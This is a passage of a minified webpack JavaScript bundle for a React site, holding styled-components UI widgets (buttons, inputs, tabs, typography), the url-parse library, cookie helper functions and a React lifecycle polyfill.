","px;font-size:",";line-height:",";"],e.theme.spacing[3]-e.theme.shape.borderWidth,e.theme.spacing[4]-e.theme.shape.borderWidth,e.theme.typography.body1.fontSize,e.theme.typography.body1.lineHeight):(0,i.AH)([""]),e=>"medium"===e.size?(0,i.AH)(["padding:","px ","px;font-size:",";line-height:",";"],e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.spacing[3]-e.theme.shape.borderWidth,e.theme.typography.body2.fontSize,e.theme.typography.body2.lineHeight):(0,i.AH)([""]),e=>"small"===e.size?(0,i.AH)(["padding:","px ","px;font-size:",";line-height:",";"],6-e.theme.shape.borderWidth,e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,i.AH)([""]),e=>"small"===e.width?(0,i.AH)(["width:100%;max-width:","px;"],e.theme.buttonWidth.small):(0,i.AH)([""]),e=>"large"===e.width?(0,i.AH)(["width:100%;max-width:","px;"],e.theme.buttonWidth.large):(0,i.AH)([""]),e=>"primary"===e.variant?(0,i.AH)(["color:",";background-color:",";border:","px solid ",";"],e.theme.colors.system.text.onPrimary,e.theme.colors.functional.primary.normal,e.theme.shape.borderWidth,e.theme.colors.functional.primary.normal):(0,i.AH)([""]),e=>"secondary"===e.variant?(0,i.AH)(["color:",";background-color:",";border:","px solid ",";background-color:",";"],e.theme.colors.functional.primary.normal,e.theme.colors.system.surface,e.theme.shape.borderWidth,e.theme.colors.functional.primary.normal,e.theme.colors.system.surface):(0,i.AH)([""]),e=>"neutral"===e.variant?(0,i.AH)(["color:",";background-color:",";border:","px solid ",";background-color:",";"],e.theme.colors.system.text.secondary,e.theme.colors.system.surface,e.theme.shape.borderWidth,e.theme.colors.system.border,e.theme.colors.system.surface):(0,i.AH)([""]),e=>"danger"===e.variant?(0,i.AH)(["color:",";border:","px solid ",";background-color:",";"],e.theme.colors.functional.danger.normal,e.theme.shape.borderWidth,e.theme.colors.functional.danger.normal,e.theme.colors.system.surface):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["border:","px solid transparent;color:",";"],e.theme.shape.borderWidth,e.theme.colors.functional.info.normal):(0,i.AH)([""]),e=>"primary"===e.variant?(0,i.AH)(["background-color:",";border-color:",";"],e.theme.colors.functional.primary.light,e.theme.colors.functional.primary.light):(0,i.AH)([""]),e=>"secondary"===e.variant?(0,i.AH)(["border-color:",";color:",";"],e.theme.colors.functional.primary.light,e.theme.colors.functional.primary.light):(0,i.AH)([""]),e=>"neutral"===e.variant?(0,i.AH)(["border-color:",";color:",";"],e.theme.colors.system.border,e.theme.colors.system.disable):(0,i.AH)([""]),e=>"danger"===e.variant?(0,i.AH)(["border-color:",";color:",";"],e.theme.colors.functional.danger.light,e.theme.colors.functional.danger.light):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["color:",";"],e.theme.colors.functional.info.light):(0,i.AH)([""]),e=>"primary"===e.variant?(0,i.AH)(["background-color:",";border-color:",";"],e.theme.colors.functional.primary.dark,e.theme.colors.functional.primary.dark):(0,i.AH)([""]),e=>"secondary"===e.variant?(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.functional.primary.dark,e.theme.colors.functional.primary.background,e.theme.colors.functional.primary.dark):(0,i.AH)([""]),e=>"neutral"===e.variant?(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.system.text.primary,e.theme.colors.system.text.onPrimary,e.theme.colors.system.text.primary):(0,i.AH)([""]),e=>"danger"===e.variant?(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.functional.danger.dark,e.theme.colors.functional.danger.background,e.theme.colors.functional.danger.dark):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["color:",";background-color:inherit;"],e.theme.colors.functional.info.dark):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["color:",";"],e.theme.colors.system.disable):(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.system.text.onPrimary,e.theme.colors.system.disable,e.theme.colors.system.disable)),l=(0,i.Ay)(a.k).withConfig({componentId:"sc-2ffc25e9-1"})(["margin-right:","px;"],e=>e.theme.spacing[1]),c={variant:"primary",size:"large"},u=o.forwardRef((e,t)=>{let r={...c,...e};return(0,n.jsxs)(s,{ref:t,className:[r.isFocus?"focus":"",r.isHover?"hover":"",r.disabled||r.isLoading?"disabled":"",r.className].join(" "),disabled:r.disabled||r.isLoading,...r,children:[!!r.isLoading&&(0,n.jsx)(l,{size:"small",color:"secondary"}),e.children]})})},929:(e,t,r)=>{"use strict";r.d(t,{_:()=>c});var n=r(37876),o=r(14232),i=r(21626),a=r(30479);let s=i.Ay.input.withConfig({componentId:"sc-2d4bb881-0"})(["width:",";max-width:",";padding:","px;font-size:",";line-height:",";color:",";background-color:",";border:",";border-radius:","px;::placeholder,::-ms-input-placeholder,:-ms-input-placeholder{color:",";}:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.width||"100%",e=>e.width?"unset":"240px",e=>e.theme.spacing[2]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>e.theme.colors.system.surface,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.background),l={disabled:!1,isFocus:!1,isError:!1},c=(0,o.forwardRef)((e,t)=>{let r={...l,...e};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(s,{...r,ref:t,className:[r.isFocus?"focus ".concat(r.className):r.className].join(" ")}),r.isError&&r.errorMessage&&(0,n.jsx)(a.O,{children:r.errorMessage})]})})},2544:(e,t,r)=>{"use strict";var n=r(87711),o=r(49794),i=/^[\x00-\x20\u00a0\u1680\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]+/,a=/[\n\r\t]/g,s=/^[A-Za-z][A-Za-z0-9+-.]*:\/\//,l=/:\d+$/,c=/^([a-z][a-z0-9.+-]*:)?(\/\/)?([\\/]+)?([\S\s]*)/i,u=/^[a-zA-Z]:/;function d(e){return(e||"").toString().replace(i,"")}var f=[["#","hash"],["?","query"],function(e,t){return m(t.protocol)?e.replace(/\\/g,"/"):e},["/","pathname"],["@","auth",1],[NaN,"host",void 0,1,1],[/:(\d*)$/,"port",void 0,1],[NaN,"hostname",void 0,1,1]],h={hash:1,query:1};function p(e){var t,n,o=("undefined"!=typeof window?window:void 0!==r.g?r.g:"undefined"!=typeof self?self:{}).location||{},i={},a=typeof(e=e||o);if("blob:"===e.protocol)i=new y(unescape(e.pathname),{});else if("string"===a)for(n in i=new y(e,{}),h)delete i[n];else if("object"===a){for(n in e)n in h||(i[n]=e[n]);void 0===i.slashes&&(i.slashes=s.test(e.href))}return i}function m(e){return"file:"===e||"ftp:"===e||"http:"===e||"https:"===e||"ws:"===e||"wss:"===e}function g(e,t){e=(e=d(e)).replace(a,""),t=t||{};var r,n=c.exec(e),o=n[1]?n[1].toLowerCase():"",i=!!n[2],s=!!n[3],l=0;return i?s?(r=n[2]+n[3]+n[4],l=n[2].length+n[3].length):(r=n[2]+n[4],l=n[2].length):s?(r=n[3]+n[4],l=n[3].length):r=n[4],"file:"===o?l>=2&&(r=r.slice(2)):m(o)?r=n[4]:o?i&&(r=r.slice(2)):l>=2&&m(t.protocol)&&(r=n[4]),{protocol:o,slashes:i||m(o),slashesCount:l,rest:r}}function y(e,t,r){if(e=(e=d(e)).replace(a,""),!(this instanceof y))return new y(e,t,r);var i,s,l,c,h,b,v=f.slice(),w=typeof t,x=0;for("object"!==w&&"string"!==w&&(r=t,t=null),r&&"function"!=typeof r&&(r=o.parse),i=!(s=g(e||"",t=p(t))).protocol&&!s.slashes,this.slashes=s.slashes||i&&t.slashes,this.protocol=s.protocol||t.protocol||"",e=s.rest,("file:"===s.protocol&&(2!==s.slashesCount||u.test(e))||!s.slashes&&(s.protocol||s.slashesCount<2||!m(this.protocol)))&&(v[3]=[/(.*)/,"pathname"]);x<v.length;x++){if("function"==typeof(c=v[x])){e=c(e,this);continue}l=c[0],b=c[1],l!=l?this[b]=e:"string"==typeof l?~(h="@"===l?e.lastIndexOf(l):e.indexOf(l))&&("number"==typeof c[2]?(this[b]=e.slice(0,h),e=e.slice(h+c[2])):(this[b]=e.slice(h),e=e.slice(0,h))):(h=l.exec(e))&&(this[b]=h[1],e=e.slice(0,h.index)),this[b]=this[b]||i&&c[3]&&t[b]||"",c[4]&&(this[b]=this[b].toLowerCase())}r&&(this.query=r(this.query)),i&&t.slashes&&"/"!==this.pathname.charAt(0)&&(""!==this.pathname||""!==t.pathname)&&(this.pathname=function(e,t){if(""===e)return t;for(var r=(t||"/").split("/").slice(0,-1).concat(e.split("/")),n=r.length,o=r[n-1],i=!1,a=0;n--;)"."===r[n]?r.splice(n,1):".."===r[n]?(r.splice(n,1),a++):a&&(0===n&&(i=!0),r.splice(n,1),a--);return i&&r.unshift(""),("."===o||".."===o)&&r.push(""),r.join("/")}(this.pathname,t.pathname)),"/"!==this.pathname.charAt(0)&&m(this.protocol)&&(this.pathname="/"+this.pathname),n(this.port,this.protocol)||(this.host=this.hostname,this.port=""),this.username=this.password="",this.auth&&(~(h=this.auth.indexOf(":"))?(this.username=this.auth.slice(0,h),this.username=encodeURIComponent(decodeURIComponent(this.username)),this.password=this.auth.slice(h+1),this.password=encodeURIComponent(decodeURIComponent(this.password))):this.username=encodeURIComponent(decodeURIComponent(this.auth)),this.auth=this.password?this.username+":"+this.password:this.username),this.origin="file:"!==this.protocol&&m(this.protocol)&&this.host?this.protocol+"//"+this.host:"null",this.href=this.toString()}y.prototype={set:function(e,t,r){switch(e){case"query":"string"==typeof t&&t.length&&(t=(r||o.parse)(t)),this[e]=t;break;case"port":this[e]=t,n(t,this.protocol)?t&&(this.host=this.hostname+":"+t):(this.host=this.hostname,this[e]="");break;case"hostname":this[e]=t,this.port&&(t+=":"+this.port),this.host=t;break;case"host":this[e]=t,l.test(t)?(t=t.split(":"),this.port=t.pop(),this.hostname=t.join(":")):(this.hostname=t,this.port="");break;case"protocol":this.protocol=t.toLowerCase(),this.slashes=!r;break;case"pathname":case"hash":if(t){var i="pathname"===e?"/":"#";this[e]=t.charAt(0)!==i?i+t:t}else this[e]=t;break;case"username":case"password":this[e]=encodeURIComponent(t);break;case"auth":var a=t.indexOf(":");~a?(this.username=t.slice(0,a),this.username=encodeURIComponent(decodeURIComponent(this.username)),this.password=t.slice(a+1),this.password=encodeURIComponent(decodeURIComponent(this.password))):this.username=encodeURIComponent(decodeURIComponent(t))}for(var s=0;s<f.length;s++){var c=f[s];c[4]&&(this[c[1]]=this[c[1]].toLowerCase())}return this.auth=this.password?this.username+":"+this.password:this.username,this.origin="file:"!==this.protocol&&m(this.protocol)&&this.host?this.protocol+"//"+this.host:"null",this.href=this.toString(),this},toString:function(e){e&&"function"==typeof e||(e=o.stringify);var t,r=this.host,n=this.protocol;n&&":"!==n.charAt(n.length-1)&&(n+=":");var i=n+(this.protocol&&this.slashes||m(this.protocol)?"//":"");return this.username?(i+=this.username,this.password&&(i+=":"+this.password),i+="@"):this.password?(i+=":"+this.password,i+="@"):"file:"!==this.protocol&&m(this.protocol)&&!r&&"/"!==this.pathname&&(i+="@"),(":"===r[r.length-1]||l.test(this.hostname)&&!this.port)&&(r+=":"),i+=r+this.pathname,(t="object"==typeof this.query?e(this.query):this.query)&&(i+="?"!==t.charAt(0)?"?"+t:t),this.hash&&(i+=this.hash),i}},y.extractProtocol=g,y.location=p,y.trimLeft=d,y.qs=o,e.exports=y},2673:(e,t,r)=>{"use strict";r.d(t,{A:()=>u});var n=r(37876),o=r(14232),i=r(47235),a=r(21626),s=r(97314);let l=a.Ay.button.withConfig({componentId:"sc-6f122d04-0"})(["width:100%;font-size:",";font-weight:bold;line-height:56px;text-align:center;transition:0.1s ease-out;&.active{color:",";border-bottom:3px solid ",";&.focus,&:focus{color:",";background-color:unset;}}&:focus,&.focus{background-color:",";}&:disabled,&.disabled{color:",";background-color:",";border-color:",";}"],e=>e.theme.typography.body2.fontSize,e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.dark,e=>e.theme.colors.system.background,e=>e.theme.colors.system.text.onPrimary,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable),c=a.Ay.a.withConfig({componentId:"sc-6f122d04-1"})(["height:100%;display:table-cell;color:inherit;text-align:center;"]),u=e=>{let{value:t,onChange:r}=o.useContext(i.Q),a=(0,o.useCallback)(()=>{r&&r(e.value)},[r,e.value]);return(0,n.jsx)(c,{href:e.href,children:(0,n.jsx)(l,{value:e.value,onClick:a,className:[e.isFocus?"focus":"",e.disabled?"disabled":"",s.X.sliceLastSlash(String(t))===e.value?"active":""].join(" "),children:e.children})})}},3422:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.destroyCookie=t.setCookie=t.parseCookies=void 0;var o=r(53441),i=r(92493),a=r(38167);function s(e,t){var r,n;return(null==(n=null==(r=null==e?void 0:e.req)?void 0:r.headers)?void 0:n.cookie)?o.parse(e.req.headers.cookie,t):a.isBrowser()?o.parse(document.cookie,t):{}}function l(e,t,r,s){var l,c;if(void 0===s&&(s={}),(null==(l=null==e?void 0:e.res)?void 0:l.getHeader)&&e.res.setHeader){if(null==(c=null==e?void 0:e.res)?void 0:c.finished)return console.warn('Not setting "'+t+'" cookie. Response has finished.'),console.warn("You should set cookie before res.send()"),{};var u=e.res.getHeader("Set-Cookie")||[];"string"==typeof u&&(u=[u]),"number"==typeof u&&(u=[]);var d=i.parse(u,{decodeValues:!1}),f=a.createCookie(t,r,s),h=[];d.forEach(function(e){if(!a.areCookiesEqual(e,f)){var t=o.serialize(e.name,e.value,n({encode:function(e){return e}},e));h.push(t)}}),h.push(o.serialize(t,r,s)),e.res.setHeader("Set-Cookie",h)}if(a.isBrowser()){if(s&&s.httpOnly)throw Error("Can not set a httpOnly cookie in the browser.");document.cookie=o.serialize(t,r,s)}return{}}function c(e,t,r){return l(e,t,"",n(n({},r||{}),{maxAge:-1}))}t.parseCookies=s,t.setCookie=l,t.destroyCookie=c,t.default={set:l,get:s,destroy:c}},3717:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},5347:(e,t,r)=>{"use strict";r.d(t,{E:()=>Y});var n=r(96427),o=r(37876),i=r(14232),a=r(21626);function s(){let e=(0,n._)(["\n            ","\n          "]);return s=function(){return e},e}function l(){let e=(0,n._)(["\n            ","\n          "]);return l=function(){return e},e}function c(){let e=(0,n._)(["\n            ","\n          "]);return c=function(){return e},e}function u(){let e=(0,n._)(["\n            ","\n          "]);return u=function(){return e},e}function d(){let e=(0,n._)(["\n            ","\n          "]);return d=function(){return e},e}function f(){let e=(0,n._)(["\n            ","\n          "]);return f=function(){return e},e}function h(){let e=(0,n._)(["\n            color: ",";\n          "]);return h=function(){return e},e}function p(){let e=(0,n._)(["\n            color: ",";\n          "]);return p=function(){return e},e}function m(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return m=function(){return e},e}function g(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return g=function(){return e},e}function y(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return y=function(){return e},e}function b(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return b=function(){return e},e}function v(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return v=function(){return e},e}function w(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return w=function(){return e},e}function x(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return x=function(){return e},e}function _(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return _=function(){return e},e}function C(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return C=function(){return e},e}function A(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return A=function(){return e},e}function k(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return k=function(){return e},e}function j(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return j=function(){return e},e}function S(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return S=function(){return e},e}function E(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return E=function(){return e},e}function O(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return O=function(){return e},e}function T(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return T=function(){return e},e}function z(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return z=function(){return e},e}function I(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return I=function(){return e},e}function R(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return R=function(){return e},e}function M(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return M=function(){return e},e}function P(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return P=function(){return e},e}function L(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return L=function(){return e},e}function H(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return H=function(){return e},e}function F(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return F=function(){return e},e}function B(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return B=function(){return e},e}function D(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return D=function(){return e},e}function N(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return N=function(){return e},e}function U(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return U=function(){return e},e}function V(){let e=(0,n._)(["\n            text-align: ",";\n          "]);return V=function(){return e},e}function $(){let e=(0,n._)(["\n            text-align: ",";\n          "]);return $=function(){return e},e}let W=(0,a.Ay)(i.Fragment).withConfig({componentId:"sc-a7f3bb80-0"})([""," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," ",""],e=>Array.isArray(e.variant)&&Array.isArray(e.bold)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(s(),e.theme.mixins.typography(e.variant[0],e.bold[0])),e.theme.mixins.media.pc(l(),e.theme.mixins.typography(e.variant[1],e.bold[1]))):Array.isArray(e.variant)&&!Array.isArray(e.bold)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(c(),e.theme.mixins.typography(e.variant[0],e.bold)),e.theme.mixins.media.pc(u(),e.theme.mixins.typography(e.variant[1],e.bold))):!Array.isArray(e.variant)&&Array.isArray(e.bold)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(d(),e.theme.mixins.typography(e.variant,e.bold[0])),e.theme.mixins.media.pc(f(),e.theme.mixins.typography(e.variant,e.bold[1]))):Array.isArray(e.variant)||Array.isArray(e.bold)?"":(0,a.AH)(["",""],e.theme.mixins.typography(e.variant,e.bold)),e=>e.color?Array.isArray(e.color)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(h(),e.theme.colors.functional[e.color[0]].normal),e.theme.mixins.media.pc(p(),e.theme.colors.functional[e.color[1]].normal)):(0,a.AH)(["color:",";"],e.theme.colors.functional[e.color].normal):(0,a.AH)([""]),e=>e.m?Array.isArray(e.m)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(m(),e.theme.spacing[e.m[0]]),e.theme.mixins.media.pc(g(),e.theme.spacing[e.m[1]])):(0,a.AH)(["margin:","px !important;"],e.theme.spacing[e.m]):(0,a.AH)([""]),e=>e.mx?Array.isArray(e.mx)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(y(),e.theme.spacing[e.mx[0]],e.theme.spacing[e.mx[0]]),e.theme.mixins.media.pc(b(),e.theme.spacing[e.mx[1]],e.theme.spacing[e.mx[1]])):(0,a.AH)(["margin-left:","px !important;margin-right:","px !important;"],e.theme.spacing[e.mx],e.theme.spacing[e.mx]):(0,a.AH)([""]),e=>e.my?Array.isArray(e.my)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(v(),e.theme.spacing[e.my[0]],e.theme.spacing[e.my[0]]),e.theme.mixins.media.pc(w(),e.theme.spacing[e.my[1]],e.theme.spacing[e.my[1]])):(0,a.AH)(["margin-top:","px !important;margin-bottom:","px !important;"],e.theme.spacing[e.my],e.theme.spacing[e.my]):(0,a.AH)([""]),e=>e.mt?Array.isArray(e.mt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(x(),e.theme.spacing[e.mt[0]]),e.theme.mixins.media.pc(_(),e.theme.spacing[e.mt[1]])):(0,a.AH)(["margin-top:","px !important;"],e.theme.spacing[e.mt]):(0,a.AH)([""]),e=>e.mb?Array.isArray(e.mb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(C(),e.theme.spacing[e.mb[0]]),e.theme.mixins.media.pc(A(),e.theme.spacing[e.mb[1]])):(0,a.AH)(["margin-bottom:","px !important;"],e.theme.spacing[e.mb]):(0,a.AH)([""]),e=>e.mr?Array.isArray(e.mr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(k(),e.theme.spacing[e.mr[0]]),e.theme.mixins.media.pc(j(),e.theme.spacing[e.mr[1]])):(0,a.AH)(["margin-right:","px !important;"],e.theme.spacing[e.mr]):(0,a.AH)([""]),e=>Array.isArray(e.ml)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(S(),e.theme.spacing[e.ml[0]]),e.theme.mixins.media.pc(E(),e.theme.spacing[e.ml[1]])):e.ml?(0,a.AH)(["margin-left:","px !important;"],e.theme.spacing[e.ml]):(0,a.AH)([""]),e=>e.p?Array.isArray(e.p)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(O(),e.theme.spacing[e.p[0]]),e.theme.mixins.media.pc(T(),e.theme.spacing[e.p[1]])):(0,a.AH)(["padding:","px !important;"],e.theme.spacing[e.p]):(0,a.AH)([""]),e=>e.px?Array.isArray(e.px)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(z(),e.theme.spacing[e.px[0]],e.theme.spacing[e.px[0]]),e.theme.mixins.media.pc(I(),e.theme.spacing[e.px[1]],e.theme.spacing[e.px[1]])):(0,a.AH)(["padding-left:","px !important;padding-right:","px !important;"],e.theme.spacing[e.px],e.theme.spacing[e.px]):(0,a.AH)([""]),e=>e.py?Array.isArray(e.py)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(R(),e.theme.spacing[e.py[0]],e.theme.spacing[e.py[0]]),e.theme.mixins.media.pc(M(),e.theme.spacing[e.py[1]],e.theme.spacing[e.py[1]])):(0,a.AH)(["padding-top:","px !important;padding-bottom:","px !important;"],e.theme.spacing[e.py],e.theme.spacing[e.py]):(0,a.AH)([""]),e=>e.pt?Array.isArray(e.pt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(P(),e.theme.spacing[e.pt[0]]),e.theme.mixins.media.pc(L(),e.theme.spacing[e.pt[1]])):(0,a.AH)(["padding-top:","px !important;"],e.theme.spacing[e.pt]):(0,a.AH)([""]),e=>e.pb?Array.isArray(e.pb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(H(),e.theme.spacing[e.pb[0]]),e.theme.mixins.media.pc(F(),e.theme.spacing[e.pb[1]])):(0,a.AH)(["padding-bottom:","px !important;"],e.theme.spacing[e.pb]):(0,a.AH)([""]),e=>e.pr?Array.isArray(e.pr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(B(),e.theme.spacing[e.pr[0]]),e.theme.mixins.media.pc(D(),e.theme.spacing[e.pr[1]])):(0,a.AH)(["padding-right:","px !important;"],e.theme.spacing[e.pr]):(0,a.AH)([""]),e=>e.pl?Array.isArray(e.pl)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(N(),e.theme.spacing[e.pl[0]]),e.theme.mixins.media.pc(U(),e.theme.spacing[e.pl[1]])):(0,a.AH)(["padding-left:","px !important;"],e.theme.spacing[e.pl]):(0,a.AH)([""]),e=>e.textAlign?Array.isArray(e.textAlign)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(V(),e.textAlign[0]),e.theme.mixins.media.pc($(),e.textAlign[1])):(0,a.AH)(["text-align:",";"],e.textAlign):(0,a.AH)([""])),q={bold:!1,as:"span"},Y=e=>{let t={...q,...e};return(0,o.jsx)(W,{...t,as:t.as,children:e.children})}},7235:(e,t,r)=>{"use strict";function n(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!=e&&this.setState(e)}function o(e){this.setState((function(t){var r=this.constructor.getDerivedStateFromProps(e,t);return null!=r?r:null}).bind(this))}function i(e,t){try{var r=this.props,n=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(r,n)}finally{this.props=r,this.state=n}}function a(e){var t=e.prototype;if(!t||!t.isReactComponent)throw Error("Can only polyfill class components");if("function"!=typeof e.getDerivedStateFromProps&&"function"!=typeof t.getSnapshotBeforeUpdate)return e;var r=null,a=null,s=null;if("function"==typeof t.componentWillMount?r="componentWillMount":"function"==typeof t.UNSAFE_componentWillMount&&(r="UNSAFE_componentWillMount"),"function"==typeof t.componentWillReceiveProps?a="componentWillReceiveProps":"function"==typeof t.UNSAFE_componentWillReceiveProps&&(a="UNSAFE_componentWillReceiveProps"),"function"==typeof t.componentWillUpdate?s="componentWillUpdate":"function"==typeof t.UNSAFE_componentWillUpdate&&(s="UNSAFE_componentWillUpdate"),null!==r||null!==a||null!==s)throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+(e.displayName||e.name)+" uses "+("function"==typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()")+" but also contains the following legacy lifecycles:"+(null!==r?"\n  "+r:"")+(null!==a?"\n  "+a:"")+(null!==s?"\n  "+s:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks");if("function"==typeof e.getDerivedStateFromProps&&(t.componentWillMount=n,t.componentWillReceiveProps=o),"function"==typeof t.getSnapshotBeforeUpdate){if("function"!=typeof t.componentDidUpdate)throw Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=i;var l=t.componentDidUpdate;t.componentDidUpdate=function(e,t,r){var n=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:r;l.call(this,e,t,n)}}return e}r.r(t),r.d(t,{polyfill:()=>a}),n.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0,i.__suppressDeprecationWarning=!0},8485:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(14232);let o=function(e){(0,n.useEffect)(e,[])},i=function(e){var t=(0,n.useRef)(e);t.current=e,o(function(){return function(){return t.current()}})}},8653:(e,t,r)=>{"use strict";r.d(t,{y:()=>f});var n=r(37876),o=r(14232),i=r(21626),a=r(24465),s=r(30479);let l=i.Ay.div.withConfig({componentId:"sc-70100bcb-0"})(["width:",";max-width:",";position:relative;display:inline-block;"],e=>e.width||"100%",e=>e.width?"unset":"240px"),c=i.Ay.div.withConfig({componentId:"sc-70100bcb-1"})(["width:","px;height:100%;position:absolute;top:0;right:0;display:flex;justify-content:center;align-items:center;font-size:10px;pointer-events:none;"],e=>e.theme.spacing[7]-1),u=i.Ay.button.withConfig({componentId:"sc-70100bcb-2"})(["width:100%;padding:","px;padding-right:","px;font-size:",";line-height:",";text-align:left;text-overflow:ellipsis;white-space:nowrap;color:",";overflow:hidden;border:",";border-radius:","px;:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.theme.spacing[2]-1,e=>e.theme.spacing[7]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.background),d={disabled:!1,isFocus:!1,isError:!1},f=(0,o.forwardRef)((e,t)=>{let r={...d,...e};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l,{width:r.width,children:[(0,n.jsx)(u,{...r,ref:t,className:[r.isFocus?"focus":""].join(" "),children:r.value}),(0,n.jsx)(c,{children:(0,n.jsx)(a.ek,{})})]}),r.isError&&r.errorMessage&&(0,n.jsx)(s.O,{children:r.errorMessage})]})})},11012:(e,t,r)=>{"use strict";r.d(t,{K:()=>n});let 